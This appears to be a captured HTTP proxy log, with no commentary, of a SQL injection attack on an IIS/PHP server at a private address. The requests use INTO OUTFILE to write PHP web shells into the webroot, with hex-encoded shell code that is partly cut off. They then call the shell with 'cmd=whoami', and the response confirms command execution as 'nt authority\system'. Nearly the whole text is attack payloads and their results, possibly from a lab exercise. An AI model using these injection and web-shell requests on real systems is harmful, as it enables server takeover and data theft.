 206 http://192.168.204.164 GET /sql.php?id=1%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2FInetpub%2Fwwwroot%2Ftmpusaqe.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068700a69662028697373657428245f524551554...
207 http://192.168.204.164 GET /Inetpub/wwwroot/tmpusaqe.php
208 http://192.168.204.164 GET /wwwroot/tmpusaqe.php
209 http://192.168.204.164 GET /tmpusaqe.php
210 http://192.168.204.164 POST /tmpusaqe.php
211 http://192.168.204.164 GET /sql.php?id=1%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2FInetpub%2Fwwwroot%2Ftmpbwyov.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068702024633d245f524551554553545b22636d...
212 http://192.168.204.164 GET /tmpbwyov.php?cmd=echo%20command%20execution%20test
213 http://192.168.204.164 GET /tmpbwyov.php?cmd=whoami
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
Date: Sat, 01 Jun 2019 15:33:35 GMT
Connection: close
Content-Length: 45
1 admin admin<pre>nt authority\system
</pre>